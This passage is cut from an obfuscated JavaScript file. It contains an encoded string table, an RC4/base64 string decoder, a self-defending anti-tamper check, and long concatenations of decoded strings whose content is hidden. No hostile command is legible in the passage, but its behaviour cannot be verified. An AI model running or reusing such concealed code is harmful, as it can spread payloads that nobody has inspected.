KT','A8oAiJRcOW','WP5+WQNdUW4','WO9BWR1Yqq','W5qGuxBdNG','msddNaNcRW','CSkEWRddN8ka','W7BcHdHzAW','fSkzhmo8Ba','W7hcJ1H+W6a','b2VdNmkaqq','he7cJCk+xG','v8kip8o1qW','pSkhWPLoW7y','sZC2v8kf','emksW4/dPmkH','WQZdPmo3k8kw','zCoxnYJcNq','W65YWOVcUCkp','W6xcG2f5W7m','WR7dNmkYWQBcVG','W69pW6RcONi','WOdcQSkxaw8','W6xdL8oXWRHW','W6RcKmoAW6HH','W4RcLMGNxG','WRVdO8kpuSoP','W5dcICoYW5zU','mNddLr7cVq','W53cQLXxW4i','WOlcSmkbk3y','WQrAlNpdGCoBqCojW6q','WOZdNCoskCk+','omkjWQn+W7m','WRRcS8ozWQze','iNddP8kqqW','W7ldJCkEW5el','W5hdGvhdHCkh','WQxdPmo1gSkA','W6BcNcdcVmkc','gSobWR0AW5e','W4TbAuSv','gmonWQyzW4q','uWKpDCkP','c8owWO/cIM8','F8k0W67cLwK','WQVcVSojCJm','W4rmwSkDWP8','tColfqFdGW','mCorpqqg','W5iRs07dHG','W6ddJMtdR8kB','amkVW6XsqW','FmoicGddKq','uCkEWP3dGSoe','AMGFdmoo','WRlcVSoKrIa','W7fWASkrWQ8','W6WfuexdLq','W5zhA1C+','m8o3bWOR','WP/dOCk/WQZcQa','gLFcJXyi','WPVdSgixda','kCoJcqGd','WOitWRiVsq','WRxcQmojCsG','hSoWoIyW','WQNcL8kBd24','z8owWQtcK8oy','EZNcGXPR','tWFdItNcMW','W412WPKyvq','iwFdOvpdQW','W6JcN8olWQDC','WOldVmoYCHS','WO/cMSoAFWG','gd/dJLFdMW','W4zUxx0l','W6ldReFdGSkm','rmoSWQRcSmon','WQPzWP3cQ2S','W7T6umoJW5y','dMVdMrJcMW','cWNdVSk3za','WOVdNKCRba','huVcSSkYwW','WQzEaI7dOW','cNBcUCkryW','j0tdNCkcxa','W7RdQezNW7K','W7ZcQmoJW7Lk','WRfhfc/dOq','W5FdPvddTSkk','WQBcM8oTBGm','WOpdSsrQWP4','w8oGW5f5fW','hH3dMcVcTq','WPHgWOldUCoY','l8ktWOjLW4m','Dmk+oSo4wG','EdRcGsKO','W73cNSo8W4zb','W6LzD8o4WPC','n8kwWPT3W4C','WRldUmkfWOlcHW','tCkMWO3dV8oZ','gv/cGmkLrq','W5ZdTwtdISkm','WR91WQPzDG','CGRdNYpcNa','W4i9weVdQW','W7xcV8oiWQ5o','W7FcQ0LtDa','qSoLWONcISon','bK/dU8k1Ba','W6/cMmoJWOne','jY/dKSo8WP4','itldKCoVWR0','WPXSWPNdGmoR','j8k9W4fVqq','q8oIWPhcMSom','ECo9sITt','w38qmmoc','WRWsW4f8CW','W58OtmoZ','W53dGvJdGmkn','x08gjCoo','WPpdLCoreCke','swqfj8oW','WORcSCoGcYK','xSkFW6y5WOm','WQtdRCkZw8ol','WPzGWORdPI0','u8kMWQ7dLCoq','wCkCWOJdRSoM','BSoBnrBdLW','WQ50cJ/dRW','W4lcK8oZWPHE','W7BcJ8oN','EmkvWPJcTfW','W5/dQ8oGEXdcGwu6E3XVd8oY','WOZdKhyocG','WOi9WOCztG','d3ldS8kDBq','gmkHW6RdKmkF','bwBdOmkFsa','pCockGGP','pCkyuCkTfG','W6P1v8o+WRe','chNcN8kqzW','WRrHWRFdUte','WQldImkgWQxcJW','WOJdH8kXWQBcOW','FNNcGCkYF0LC','rWJcQJvi','oSo3aGmR','gCkHWQvG','fCkyW5NcUGG','DsxcRedcQa','WPpdGCoan8kM','E8oeysT5','EW7cGrTh','z1aZd8oS','vMSqe8ot','W7fztSo7WRu','W5BdU8klW4u4','W7JcP8oQWP1f','W6JcJuzWva','W6Huwmo8WR4','C8k3W7hcN3e','aSkGWRnvW4y','WRLpEJhcKG','bYVdUSoyWRe','pHNdTqRcNG','WRVdUCkCWOdcNq','zKtdR8k6qq','mcNdKSoYWRq','WPuWWP4FtG','EspcIGJcPW','dmopWR8uW5C','nmoDW5xcRCor','d8kCW4JdSCkh','wSkdW7tcNxK','WRjmDuqh','w8kvdCoUya','j8krWPPXW6a','FblcLXTy','W5BcQmouWPX5','qhKwoCoZ','WOVdMgOWca','cxtdJ8krqq','e8k5W5fPAa','W5NcISoCW653','W4xcVffpBa','h0tdMCkqra','W40Sw0RdTa','W6xdR8k5W6yY','W5hcHqOWEa','stqTCSkP','grRdLI/cUa','W6ncWPxdVCoPW73dJa','WQxdVSoXcCkT','W7NcNWKXEW','W7ZcI8oBW53dOG','W7NcLSoAW77dLq','gSoOjW','w8o0ssTg','W7RcSSoOW6Dw','rqFcJaVcMW','gCkMWQHWqG','jmoshqKI','W6RcVHeXFW','WOhcGSoDusq','emoofd88','ymojocddQa','W4aUB0ldVq','W6vfFgaD','WOLsWOr2xq','l8kJW7hdKCkm','gf3dTmkaAa','W5bHzvSN','xmoIWP/cLCoq','W6JdQfT+W6y','WRvPWOn4Fq','W6iQBfBdOa','nCkUW4X9qW','w8o/W79fjG','wSo7saZcGW','xd84wCko','tcRcOZ9Z','W7dcMr8+yW','aKZdGcVcHG','t8kEWP3dI8oK','WO7cIHaErW','w8kIcXFcPa','B8kFpCoUAq','BCkQW7JcHeO','pKZcH8knra','hu3dLCkwza','W45pqSoQWRW','sGZdQmodWPG','CsNdTXdcOq','W7RcQ2jkBq','sX8Rq8kv','utBcTq1O','rSkyWP0','W67dImkGj8oa','W5lcL8oFWR1f','CdKnuCkp','qSoEfrVdHq','wSo2W6aHWOSKWQNdTqjhW7a','W7DlsCkqWOy','qfSWl8oY','W4RcOdSNuq','W6RdMv3dHmk1','sCkCWPJdL8o9','W4ddRSkkFGS','WR7dQ8kzWOVcGG','WRrWWQDIFa','fmorWQGfW6m','zq7cKJ3dKG','Amk1mmoUqq','xSk2W5RcVv8','kCokgXuH','W7/dTeddISkr','vxFcQCkAW4pdHXNdKSkGWP4BWOO','BSopiZRcOq','l23dJrlcJa','lCkKzmkJhW','f8oQWQ4zW5y','W7y+FJ/cGG','WRzbWPJdMWS','W6VdRSkgW50F','WQecx27dO8o9EG','WQzPWQr/Ea','xHZcIbTp','W5ZcNmoEW797','w8kUWR7dRmog','uh85c8o4','W6/cOmonWRTW','W7dcI8ohW77dLW','W7xcL05JW7m','WOlcNCoXW7HGWQ1O','dfhdRghdSG','W5BcT8oCW43dKq','W5tdIhNdQCkQ','fcJdQq/cNG','pmkLvSkecG','jSooiGWz','DbJdHYddKG','WRRdIMS3fq','xJOUwCkd','W6TEF8kEWR4','vmkjW53cKwm','W4jQqmkIWRG','AHlcHWHM','WOPVWQjAsq','WPfbWRldU8ok','W691nsxcVG','WOzEWOBdOCoo','aMpdL8kMyW','W7zIpJFcSG','j1BdRSk3sq','o23cQCkyqa','WOfiWPZdLWO','W7FcKCoBWRTq','W6lcImopW5jF','WQnwWQFdSG','WR3dMSkUq8oJ','WRldTSkBWONcHW','AsBcRI3cKa','n8ooabe/','iSkGW6XTBa','kCobWQ4eiq','pmkIW5r2uG','CWaFBCkU','fCkAW7ziCW','k0/dL8kcsa','DmoaW45SlW','W6JdNvVdOCkq','WOFcS8kxa38','j8kLW6LGzW','W7TdecpcLG','iYBdK8ogWRG','ztRdTHNcJq','i1NdJH/cKq','WR7dJCktwCoK','FCoLW6nXaq','sNVcRmoRWRy','WPxcU8oLAYG','W7VcPmocWR15','FINdVmodiXasW6XQW6VcHmkkWRS','W4ZdUSkIhG','o8kQWOvqW5W','WPtdO8k4z8o4','l0VdLWpcKa','q8oGeWldHq','pmkjW65fxG','W63cHmoZWOOm','DCogxuhcUG','WPnQWO3dRSox','y8k/W6tcGx8','lCkfWR1Uja','WO5UWPpdNCo/','ACoVpI7dSa','omk6W41Psa','sYhcJHGJ','AsRcLIqa'];function _0x5848674d(a,b){a=a-0x173;var c=_0x5848674c[a];if(_0x5848674d['XqTBls']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5848674d['FzlFTq']=h,_0x5848674d['nxtWyJ']={},_0x5848674d['XqTBls']=!![];}var e=_0x5848674c[0x0],f=a+e,g=_0x5848674d['nxtWyJ'][f];if(g===undefined){if(_0x5848674d['ZcbEaX']===undefined){var i=function(j){this['kGsHDV']=j,this['hbIknN']=[0x1,0x0,0x0],this['CsvrkP']=function(){return'newState';},this['TJkMLj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IhdUTb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['YEvZOw']=function(){var j=new RegExp(this['TJkMLj']+this['IhdUTb']),k=j['test'](this['CsvrkP']['toString']())?--this['hbIknN'][0x1]:--this['hbIknN'][0x0];return this['RdxoYe'](k);},i['prototype']['RdxoYe']=function(j){if(!Boolean(~j))return j;return this['fqNFze'](this['kGsHDV']);},i['prototype']['fqNFze']=function(j){for(var k=0x0,l=this['hbIknN']['length'];k<l;k++){this['hbIknN']['push'](Math['round'](Math['random']())),l=this['hbIknN']['length'];}return j(this['hbIknN'][0x0]);},new i(_0x5848674d)['YEvZOw'](),_0x5848674d['ZcbEaX']=!![];}c=_0x5848674d['FzlFTq'](c,b),_0x5848674d['nxtWyJ'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x5848674d;while(!![]){try{var c=-parseInt(V(0x396,'fnHy'))*parseInt(V(0x330,'^h16'))+parseInt(V(0x2c3,'ebd1'))*parseInt(V(0x3ad,'^VIa'))+parseInt(V(0x403,'GUfR'))+parseInt(V(0x447,'HF)J'))*parseInt(V(0x43f,'0Ldu'))+parseInt(V(0x332,'$y8i'))*-parseInt(V(0x2e3,'LOxx'))+parseInt(V(0x255,'^h16'))+-parseInt(V(0x291,'$t2F'))*parseInt(V(0x1c7,'U%^L'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5848674c,0xd4ea4),!function(){var W=_0x5848674d,d={};d[W(0x4df,'$y8i')]=function(F,H){return F<H;},d[W(0x1f3,'NW%m')]=function(F,H){return F!==H;},d[W(0x229,'D&1C')]=function(F,H){return F===H;},d[W(0x410,'7kLE')]=function(F,H){return F+H;},d[W(0x21b,'HtAa')]=function(F,H){return F*H;},d[W(0x308,'1@&Y')]=function(F,H){return F-H;},d[W(0x461,'Mh^3')]=function(F,H){return F+H;},d[W(0x506,'x19C')]=function(F,H){return F===H;},d[W(0x208,'UbET')]=function(F,H){return F+H;},d[W(0x1fb,'1@&Y')]=function(F,H){return F-H;},d[W(0x43a,'T]i)')]=function(F,H,I,K,M,N,Q,R,S,T,U){return F(H,I,K,M,N,Q,R,S,T,U);},d[W(0x366,'^VIa')]=function(F,H){return F||H;},d[W(0x49f,'GUfR')]=function(F,H){return F(H);},d[W(0x19e,'O!3d')]=function(F){return F();},d[W(0x259,'SZW@')]=function(F,H,I,K,M,N,Q,R){return F(H,I,K,M,N,Q,R);},d[W(0x443,'GTVa')]=function(F,H){return F!==H;},d[W(0x1b4,'[m6P')]=function(F,H){return F!==H;},d[W(0x26e,'c$d5')]=function(F,H){return F!==H;},d[W(0x475,'T8b[')]=function(F,H){return F!==H;},d[W(0x260,'Mh^3')]=function(F,H){return F!==H;},d[W(0x47f,'TPIn')]=function(F,H,I,K,M,N,Q){return F(H,I,K,M,N,Q);},d[W(0x24c,'Gfdi')]=function(F){return F();},d[W(0x2d5,'T6W1')]=function(F,H,I,K,M,N,Q){return F(H,I,K,M,N,Q);},d[W(0x1ed,'1@&Y')]=function(F,H,I,K,M){return F(H,I,K,M);},d[W(0x21d,'GTVa')]=function(F,H){return F||H;},d[W(0x307,'fPw(')]=W(0x399,'kma9')+W(0x261,'Mh^3')+W(0x30c,'$y8i')+W(0x1cd,'D&1C')+W(0x3a9,'kma9')+W(0x484,'[m6P')+W(0x3fd,'D&1C')+W(0x2a8,'y$Uy')+W(0x4c9,'0Ldu')+W(0x3c0,'fnHy')+W(0x222,'xkQQ')+W(0x31a,'gcJB')+W(0x316,'ebd1')+W(0x3ac,'x19C')+W(0x3b4,'6%oM')+W(0x1e1,'O!3d')+W(0x174,'0Ldu')+W(0x4cb,'UbET')+W(0x210,'x#T4')+W(0x498,'TPIn')+W(0x1a8,'xkQQ')+W(0x228,'fPw(')+W(0x3c3,'Gfdi')+W(0x421,'^VIa')+W(0x39e,'$y8i')+W(0x28f,'NW%m')+W(0x2ac,'^VIa')+W(0x18e,'Mh^3')+W(0x2f9,'jPW0')+W(0x425,'$t2F')+W(0x190,'T8b[')+W(0x220,'z@E*')+W(0x4f1,'xkQQ')+W(0x37f,'x19C')+W(0x3f7,'U%^L')+W(0x18a,'6vTN')+W(0x363,'6%oM')+W(0x2ee,'HF)J')+W(0x43b,'jPW0')+W(0x193,'SZW@')+W(0x418,'O!3d')+W(0x33c,'GUfR')+W(0x432,'7kLE')+W(0x383,'mgOx')+W(0x28b,'x19C')+W(0x362,'lwft')+W(0x3dd,'TPIn')+W(0x3a0,'NW%m')+W(0x428,'zHzn')+W(0x352,'aWA@')+W(0x473,'kma9')+W(0x4d7,'c$d5')+W(0x31c,'^VIa')+W(0x312,'aWA@')+W(0x3db,'jX3t')+W(0x480,'T6W1')+W(0x2cd,'6vTN')+W(0x355,'c$d5')+W(0x244,'y$Uy')+W(0x340,'$t2F')+W(0x3f8,'x19C')+W(0x17f,'GUfR')+W(0x2ea,'6vTN')+W(0x3ec,'jPW0')+W(0x4ac,'zHzn')+W(0x2cf,'HF)J')+W(0x49c,'Gfdi')+W(0x32c,'Lf6!')+W(0x306,'x19C')+W(0x194,'T]i)')+W(0x50a,'fPw(')+W(0x41e,'jX3t')+W(0x4b1,'kma9')+W(0x267,'6vTN')+W(0x4eb,'Glh1')+W(0x3ca,'x#T4')+W(0x1c0,'7kLE')+W(0x1e6,'^h16')+W(0x26f,'mgOx')+W(0x318,'HtAa')+W(0x3e8,'RNIH')+W(0x218,'@oub')+W(0x21c,'x19C')+W(0x3cb,'ebd1')+W(0x1a9,'T]i)')+W(0x17d,'HtAa')+W(0x18c,'$t2F')+W(0x2ed,'0Ldu')+W(0x2d7,'fnHy')+W(0x207,'GTVa')+W(0x1fe,'T]i)')+W(0x1f9,'UbET')+W(0x251,'RNIH')+W(0x364,'x#T4')+W(0x4bf,'HtAa')+W(0x3ea,'[m6P')+W(0x3e4,'mgOx')+W(0x492,'gcJB')+W(0x4f8,'T]i)')+W(0x3c9,'^VIa')+W(0x33f,'c$d5')+W(0x23d,'$y8i')+W(0x2f7,'x19C')+W(0x4ef,'$t2F')+W(0x36d,'0Ldu')+W(0x478,'7kLE')+W(0x235,'y$Uy')+W(0x45b,'lwft')+W(0x3a6,'Gfdi')+W(0x304,'NW%m')+W(0x2d6,'[m6P')+W(0x221,'x19C')+W(0x4c5,'HF)J')+W(0x213,'aWA@')+W(0x371,'6vTN')+W(0x3a4,'jPW0')+W(0x45d,'gcJB')+W(0x460,'U%^L')+W(0x50e,'^VIa')+W(0x1a6,'Gfdi')+W(0x2e4,'HtAa')+W(0x209,'x#T4')+W(0x30b,'Glh1')+W(0x301,'gcJB')+W(0x3d3,'x#T4')+W(0x2b4,'GUfR')+W(0x35a,'@oub')+W(0x29a,'gcJB')+W(0x2b7,'x19C')+W(0x381,'kma9')+W(0x4a5,'lwft')+W(0x4d8,'O!3d')+W(0x1b3,'SZW@')+W(0x40c,'xkQQ')+W(0x311,'$y8i')+W(0x3d5,'7kLE')+W(0x17e,'6vTN')+W(0x176,'zHzn')+W(0x338,'1@&Y')+W(0x376,'GUfR')+W(0x463,'TPIn')+W(0x281,'GUfR')+W(0x46f,'UbET')+W(0x1ce,'SZW@')+W(0x4a4,'z@E*')+W(0x20b,'UbET')+W(0x3d4,'SZW@')+W(0x3d2,'GUfR')+W(0x2a7,'xkQQ')+W(0x22f,'0Ldu')+W(0x467,'$t2F')+W(0x39d,'RNIH')+W(0x357,'LOxx')+W(0x266,'HF)J')+W(0x1df,'Zt]5')+W(0x4b6,'Gfdi')+W(0x282,'ebd1')+W(0x3d9,'RNIH')+W(0x3ef,'UbET')+W(0x1a5,'D&1C')+W(0x197,'HtAa')+W(0x45a,'NW%m')+W(0x30a,'gcJB')+W(0x4e1,'Mh^3')+W(0x392,'aWA@')+W(0x25e,'z@E*')+W(0x404,'c$d5')+W(0x476,'1@&Y')+W(0x424,'O!3d')+W(0x30e,'HtAa')+W(0x4fd,'jPW0')+W(0x4ed,'Zt]5')+W(0x3bb,'Gfdi')+W(0x485,'SZW@')+W(0x444,'jPW0')+W(0x1ea,'Zt]5')+W(0x195,'x19C')+W(0x180,'HF)J')+W(0x1e5,'xkQQ')+W(0x1e0,'LOxx')+W(0x29d,'aWA@')+W(0x2d4,'HtAa')+W(0x331,'lwft')+W(0x284,'Zt]5')+W(0x43c,'fPw(')+W(0x280,'Lf6!')+W(0x1bf,'NW%m')+W(0x1d7,'SZW@')+W(0x246,'1@&Y')+W(0x38e,'LOxx')+W(0x4a6,'GUfR')+W(0x455,'RNIH')+W(0x2bd,'6%oM')+W(0x48a,'Zt]5')+W(0x1c6,'gcJB')+W(0x47a,'UbET')+W(0x219,'jPW0')+W(0x276,'D&1C')+W(0x35b,'x19C')+W(0x216,'Lf6!')+(W(0x47c,'HF)J')+W(0x2b2,'zHzn')+W(0x3e6,'SZW@')+W(0x464,'TPIn')+W(0x31f,'gcJB')+W(0x1e3,'LOxx')+W(0x462,'^VIa')+W(0x2f2,'$t2F')+W(0x1b8,'NW%m')+W(0x4f4,'1@&Y')+W(0x3b8,'6vTN')+W(0x278,'x19C')+W(0x49b,'T]i)')+W(0x2f5,'x19C')+W(0x3d0,'@oub')+W(0x459,'jPW0')+W(0x3c2,'[m6P')+W(0x335,'Mh^3')+W(0x18f,'fPw(')+W(0x417,'HtAa')+W(0x4b5,'$y8i')+W(0x181,'Zt]5')+W(0x4fb,'T]i)')+W(0x402,'NW%m')+W(0x4fc,'^VIa')+W(0x380,'GUfR')+W(0x317,'Gfdi')+W(0x206,'U%^L')+W(0x1d4,'GUfR')+W(0x385,'6vTN')+W(0x4e7,'fnHy')+W(0x4ff,'UbET')+W(0x504,'HF)J')+W(0x3d6,'Mh^3')+W(0x1a0,'mgOx')+W(0x31b,'mgOx')+W(0x48c,'1@&Y')+W(0x501,'1@&Y')+W(0x1b6,'LOxx')+W(0x1aa,'Gfdi')+W(0x495,'D&1C')+W(0x17b,'c$d5')+W(0x333,'fPw(')+W(0x1ca,'jPW0')+W(0x3e5,'Gfdi')+W(0x234,'1@&Y')+W(0x4e3,'1@&Y')+W(0x2f8,'z@E*')+W(0x387,'D&1C')+W(0x21a,'0Ldu')+W(0x2c0,'Zt]5')+W(0x250,'^VIa')+W(0x3fc,'lwft')+W(0x471,'z@E*')+W(0x4a8,'T6W1')+W(0x24a,'aWA@')+W(0x4d9,'Lf6!')+W(0x2f1,'y$Uy')+W(0x3bd,'1@&Y')+W(0x435,'7kLE')+W(0x486,'zHzn')+W(0x254,'HF)J')+W(0x1bc,'fnHy')+W(0x1d0,'GUfR')+W(0x386,'@oub')+W(0x42f,'7kLE')+W(0x200,'aWA@')+W(0x2b9,'$y8i')+W(0x4e5,'T6W1')+W(0x4a3,'z@E*')+W(0x494,'Zt]5')+W(0x4cc,'Gfdi')+W(0x445,'UbET')+W(0x3ab,'^h16')+W(0x2b1,'T]i)')+W(0x1a1,'$t2F')+W(0x36f,'lwft')+W(0x412,'7kLE')+W(0x4e4,'c$d5')+W(0x22d,'U%^L')+W(0x4ec,'D&1C')+W(0x33b,'NW%m')+W(0x2ec,'NW%m')+W(0x427,'6vTN')+W(0x46e,'Gfdi')+W(0x217,'1@&Y')+W(0x1c3,'RNIH')+W(0x40e,'6vTN')+W(0x2ff,'6vTN')+W(0x4ea,'LOxx')+W(0x46b,'mgOx')+W(0x1ae,'U%^L')+W(0x4a2,'0Ldu')+W(0x324,'U%^L')+W(0x4d6,'O!3d')+W(0x1bd,'LOxx')+W(0x185,'^h16')+W(0x3b1,'HtAa')+W(0x183,'fPw(')+W(0x442,'1@&Y')+W(0x33d,'RNIH')+W(0x37e,'^h16')+W(0x25b,'UbET')+W(0x4be,'Glh1')+W(0x184,'U%^L')+W(0x47b,'aWA@')+W(0x2b6,'z@E*')+W(0x4fe,'$t2F')+W(0x368,'$t2F')+W(0x320,'$t2F')+W(0x3e9,'GUfR')+W(0x294,'kma9')+W(0x4bc,'T6W1')+W(0x436,'fPw(')+W(0x1d2,'x19C')+W(0x1b7,'@oub')+W(0x34b,'z@E*')+W(0x2cb,'y$Uy')+W(0x247,')[kE')+W(0x233,'z@E*')+W(0x507,'GUfR')+W(0x242,'lwft')+W(0x23e,'$y8i')+W(0x345,'GTVa')+W(0x482,'y$Uy')+W(0x2c2,'TPIn')+W(0x348,'HF)J')+W(0x1f2,'[m6P')+W(0x4cf,'[m6P')+W(0x40f,'fPw(')+W(0x429,'RNIH')+W(0x23a,'@oub')+W(0x1ba,'fnHy')+W(0x214,'aWA@')+W(0x1b9,'x19C')+W(0x202,'fnHy')+W(0x1af,'Gfdi')+W(0x191,'^VIa')+W(0x3e7,'jX3t')+W(0x2ca,'Mh^3')+W(0x243,')[kE')+W(0x360,'fnHy')+W(0x1fd,'TPIn')+W(0x4d5,'NW%m')+W(0x4e8,'SZW@')+W(0x3f5,'lwft')+W(0x1e8,'7kLE')+W(0x2e1,'kma9')+W(0x4d1,'fPw(')+W(0x20f,'jX3t')+W(0x18b,'GTVa')+W(0x3a3,'Glh1')+W(0x283,'6%oM')+W(0x21e,'z@E*')+W(0x27e,'SZW@')+W(0x3ce,'[m6P')+W(0x1c2,'RNIH')+W(0x2d8,'jPW0')+W(0x4c0,'Mh^3')+W(0x32e,'Zt]5')+W(0x374,'GTVa')+W(0x293,'zHzn')+W(0x37a,'GUfR')+W(0x238,'mgOx')+W(0x1eb,'x19C')+W(0x319,'TPIn')+W(0x1d5,'ebd1')+W(0x1ac,'gcJB')+W(0x4a1,'U%^L')+W(0x407,'UbET')),d[W(0x44d,'x19C')]=W(0x29b,'UbET')+W(0x20c,'^h16')+W(0x334,'aWA@')+W(0x2e0,'mgOx')+W(0x1d1,'xkQQ')+W(0x3c5,')[kE')+W(0x4ba,'D&1C')+W(0x26d,'0Ldu')+W(0x48b,'RNIH')+W(0x223,'LOxx')+W(0x2b0,'HtAa')+W(0x479,'6vTN')+W(0x248,'7kLE')+W(0x4cd,'7kLE')+W(0x4a7,'jPW0')+W(0x175,'D&1C')+W(0x3e3,'z@E*')+W(0x499,'mgOx')+W(0x344,'UbET')+W(0x3ba,'fnHy')+W(0x493,'1@&Y')+W(0x1f8,'TPIn')+W(0x1bb,'@oub')+W(0x2d1,'1@&Y')+W(0x39a,'Glh1')+W(0x264,'UbET')+W(0x4b0,'Glh1')+W(0x2af,'zHzn')+W(0x224,'RNIH')+W(0x415,'HF)J')+W(0x3b2,'@oub')+W(0x22b,'ebd1')+W(0x295,'kma9')+W(0x252,'Zt]5')+W(0x4f2,'1@&Y')+W(0x300,'UbET')+W(0x3e0,'RNIH')+W(0x44c,'[m6P')+W(0x33e,'Mh^3')+W(0x192,'7kLE')+W(0x1d6,'NW%m')+W(0x326,'U%^L')+W(0x38a,'HF)J')+W(0x465,'Mh^3')+W(0x36b,'O!3d')+W(0x22c,'GUfR')+W(0x470,'HtAa')+W(0x411,'fPw(')+W(0x1f1,'Lf6!')+W(0x3d1,'zHzn')+W(0x458,'aWA@')+W(0x4f3,'x#T4')+W(0x47e,'@oub')+W(0x354,'Mh^3')+W(0x35f,'kma9')+W(0x44b,'TPIn')+W(0x377,'^h16')+W(0x4e2,'y$Uy')+W(0x188,'fPw(')+W(0x438,'GUfR')+W(0x1c5,'y$Uy')+W(0x2de,'T]i)')+W(0x177,'lwft')+W(0x322,'gcJB')+W(0x20e,'6%oM')+W(0x43e,'x#T4')+W(0x27c,'[m6P')+W(0x39f,'Glh1')+W(0x4b3,'Mh^3')+W(0x2fd,'Gfdi')+W(0x420,'1@&Y')+W(0x38f,'U%^L')+W(0x34f,'GTVa')+W(0x286,'GTVa')+W(0x379,'LOxx')+W(0x4c8,'kma9')+W(0x409,'@oub')+W(0x325,'6vTN')+W(0x49a,'jX3t')+W(0x3fa,'Mh^3')+W(0x2e9,'UbET')+W(0x3ff,'O!3d')+W(0x3c4,'x#T4')+W(0x4d4,'jPW0')+W(0x347,'1@&Y')+W(0x36e,'HtAa')+W(0x1c9,'^VIa')+W(0x3f1,'ebd1')+W(0x4ad,'^VIa')+W(0x3da,'$y8i')+W(0x1ab,'6vTN')+W(0x271,'0Ldu')+W(0x1c8,'c$d5')+W(0x277,'Mh^3')+W(0x2bc,'NW%m')+W(0x2f0,'6%oM')+W(0x26c,')[kE')+W(0x4e9,'fnHy')+W(0x19d,'fnHy')+W(0x2ab,'fPw(')+W(0x231,'Mh^3')+W(0x4c7,'x#T4')+W(0x4bd,'jX3t')+W(0x1ad,'y$Uy')+W(0x272,'HF)J')+W(0x3dc,'SZW@')+W(0x34e,'fnHy')+W(0x236,'jX3t')+W(0x3f9,'gcJB')+W(0x2f3,'Glh1')+W(0x4e6,'gcJB')+W(0x488,'kma9')+W(0x457,'T6W1')+W(0x4c4,'x#T4')+W(0x1c1,'O!3d')+W(0x279,'$y8i')+W(0x201,'T8b[')+W(0x23f,'$t2F')+W(0x2a1,'Lf6!')+W(0x416,'gcJB')+W(0x2c4,'T8b[')+W(0x509,'zHzn')+W(0x4b4,'aWA@')+W(0x19c,'D&1C')+W(0x2fe,'Mh^3')+W(0x31e,'HF)J')+W(0x2b8,'0Ldu')+W(0x30f,'Gfdi')+W(0x2b5,'HF)J')+W(0x394,'D&1C')+W(0x3eb,'Lf6!')+W(0x2d3,'^VIa')+W(0x25d,'0Ldu')+W(0x3c8,'U%^L')+W(0x1a2,'c$d5')+W(0x408,'LOxx')+W(0x2db,'y$Uy')+W(0x4c6,'T8b[')+W(0x1d3,'z@E*')+W(0x38b,'x#T4')+W(0x2f6,'Glh1')+W(0x42c,'7kLE')+W(0x50f,'RNIH')+W(0x3e1,'gcJB')+W(0x204,'UbET')+W(0x472,'Lf6!')+W(0x2a6,'@oub')+W(0x24e,'T]i)')+W(0x343,'Lf6!')+W(0x298,'LOxx')+W(0x426,'U%^L')+W(0x3c1,'Zt]5')+W(0x313,'mgOx')+W(0x199,'T]i)')+W(0x490,'NW%m')+W(0x268,'7kLE')+W(0x456,'ebd1')+W(0x378,'1@&Y')+W(0x3f4,'TPIn')+W(0x3f3,'x#T4')+W(0x241,'@oub')+W(0x287,'x19C')+W(0x303,'gcJB')+W(0x3fe,'jX3t')+W(0x3e2,'UbET')+W(0x39c,'TPIn')+W(0x44e,'D&1C')+W(0x329,'D&1C')+W(0x1d9,'^VIa')+W(0x1b5,'O!3d')+W(0x353,'GTVa')+W(0x32f,'x#T4')+W(0x2aa,'gcJB')+W(0x240,'gcJB')+W(0x31d,'$t2F')+W(0x393,'UbET')+W(0x395,'ebd1')+W(0x2a5,'Lf6!')+W(0x483,'x#T4')+W(0x28c,'fnHy')+W(0x37d,'Lf6!')+W(0x4b9,'O!3d')+W(0x3bc,'gcJB')+W(0x3ee,'Lf6!')+W(0x4ae,'y$Uy')+W(0x4da,'mgOx')+W(0x44a,'T8b[')+W(0x237,'fnHy')+W(0x34d,'T]i)')+W(0x25a,'x19C')+W(0x413,'^VIa')+W(0x186,'U%^L')+W(0x28e,'zHzn')+W(0x1e2,'Gfdi')+W(0x454,'TPIn')+W(0x1fa,'fnHy')+W(0x297,'lwft')+W(0x232,'T]i)')+W(0x41c,'z@E*')+W(0x17c,'aWA@')+(W(0x2ce,'GUfR')+W(0x1be,'@oub')+W(0x17a,'U%^L')+W(0x1f0,'[m6P')+W(0x285,')[kE')+W(0x4ee,'1@&Y')+W(0x450,'z@E*')+W(0x2d0,'UbET')+W(0x2ad,'NW%m')+W(0x359,'z@E*')+W(0x45f,'TPIn')+W(0x25c,'T6W1')+W(0x4d2,'GUfR')+W(0x256,'GTVa')+W(0x42b,'jPW0')+W(0x323,'U%^L')+W(0x49e,'fnHy')+W(0x198,'NW%m')+W(0x43d,'D&1C')+W(0x2cc,'[m6P')+W(0x373,'kma9')+W(0x327,'Zt]5')+W(0x4b7,'U%^L')+W(0x453,'GUfR')+W(0x32b,'jPW0')+W(0x422,'Zt]5')+W(0x391,'LOxx')+W(0x3f6,'GUfR')+W(0x3a7,'xkQQ')+W(0x423,'LOxx')+W(0x2bb,'O!3d')+W(0x203,'Lf6!')+W(0x3d8,'Zt]5')),d[W(0x47d,'1@&Y')]=W(0x1cf,'zHzn')+W(0x3b9,'0Ldu')+W(0x34c,'TPIn')+W(0x299,'6vTN')+W(0x33a,'HF)J')+W(0x439,'Gfdi')+W(0x46c,'x#T4')+W(0x187,'U%^L')